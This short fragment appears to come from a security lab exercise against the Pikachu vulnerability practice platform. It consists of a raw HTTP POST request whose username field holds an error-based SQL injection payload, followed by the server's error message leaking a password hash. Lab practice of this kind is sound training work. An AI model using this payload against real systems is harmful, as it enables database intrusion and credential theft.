 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.132.200:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
Origin: http://192.168.132.200:8000
Connection: close
Referer: http://192.168.132.200:8000/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=9qnd07j0gorge9mntqlt63tl86
Upgrade-Insecure-Requests: 1
username=a' and updatexml(1,concat('.',(select password from users limit 0,1)),1)
or'&password=123456&sex=aa&phonenum=aa&email=aa&add=aa&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: 'e10adc3949ba59abbe56e057f20f883e'